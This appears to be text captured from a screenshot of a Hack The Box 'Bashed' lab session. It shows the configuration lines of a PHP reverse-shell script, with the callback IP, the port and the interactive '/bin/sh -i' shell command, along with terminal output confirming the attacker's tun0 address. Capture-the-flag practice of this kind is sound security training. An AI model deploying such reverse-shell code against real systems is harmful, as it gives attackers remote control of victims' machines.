 46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.23'; // CHANGE THIS
50 $port = 8888; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
~/htb/bashed ip a s tun0
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast stat
link/none
inet 10.10.14.23/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1015/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::5fba:1b24:f6b7:ac1b/64 scope link stable-privacy
valid_lft forever preferred_lft forever
~/htb/bashed